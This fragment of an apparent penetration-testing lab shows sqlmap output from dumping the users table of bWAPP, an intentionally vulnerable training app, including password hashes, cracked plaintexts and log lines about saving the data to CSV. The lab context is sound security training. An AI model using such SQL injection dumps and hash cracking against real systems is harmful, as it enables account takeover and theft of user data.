 | id | email | login | secret | admin | password | activated | reset_
ode | activation_code |
| 1 | bwapp-aim@mailinator.com | A.I.M. | A.I.M. or Authentication Is Missing | 1 | 6885858486f31043e5839c735d99457f045affd0 (bug) | 1 | NULL
| NULL |
| 2 | bwapp-bee@mailinator.com | bee | Any bugs? | 1 | 6885858486f31043e5839c735d99457f045affd0 (bug) | 1 | NULL
| NULL |
| 3 | 123test@test.com | test | No_More_Secrets! | 0 | 7110eda4d09e062aa5e4a390b0a572ac0d2c0220 (1234) | 1 | NULL
| NULL |
| 4 | attacker@hack.com | Attacker | Any bugs? | 0 | 5cf39d90848a2ff0f82ee39a93fc9a119de598fb | 1 | NULL
| NULL |
[23:36:32] [INFO] table 'bWAPP.users' dumped to CSV file '/home/student/.local/share/sqlmap/output/192.168.110.51/dump/bWAPP/users.csv'
[23:36:32] [INFO] fetched data logged to text files under '/home/student/.local/share/sqlmap/output/192.168.110.51'